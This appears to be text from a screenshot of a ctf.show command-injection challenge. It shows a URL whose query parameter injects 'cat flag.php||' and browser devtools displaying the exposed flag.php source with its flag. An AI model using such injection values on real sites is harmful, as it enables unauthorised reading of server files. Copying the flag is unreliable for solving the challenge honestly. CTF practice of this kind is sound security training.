 不安全 3910326a-df64-48a9-8d74-320986224ceb.challenge.ctf.show/?c=cat%20flag.php||
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
<!--?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-05 20:49:44
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-05 20:49:53
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{9fc4ccb8-1ed6-4dc7-8ffd-2be5e7648c23}";-->
<html>
<head></head>
··· <body></body> == $0
</html>